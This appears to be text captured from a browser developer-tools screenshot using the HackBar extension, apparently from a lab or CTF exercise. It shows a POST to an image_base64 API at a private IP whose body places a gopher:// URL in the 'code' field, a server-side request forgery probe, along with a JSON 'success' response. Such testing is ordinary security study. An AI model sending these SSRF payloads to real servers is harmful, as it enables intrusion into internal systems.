 {
"status": 200,
"msg": "success",
"data": {
"code": false,
"image": false
}
}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.16.5.221//api/image_base64
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
image=A.png&code=gopher:// /#11.png Upgrade-Insecure-Requests
Name